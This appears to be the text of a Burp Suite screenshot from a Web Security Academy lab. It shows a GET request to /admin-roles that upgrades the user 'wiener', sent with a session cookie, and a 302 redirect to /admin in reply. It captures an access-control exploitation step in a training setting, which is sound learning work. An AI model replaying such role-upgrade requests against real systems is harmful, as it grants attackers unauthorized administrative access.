 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a90007f049a5c20809da35d00a50020.web-security-acade
my.net
3 Cookie: session=5BzCA4q8clcOTxCjbRrO5bGANHaDfOUw
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Origin:
https://0a90007f049a5c20809da35d00a50020.web-securi
ty-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a90007f049a5c20809da35d00a50020.web-securi
ty-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6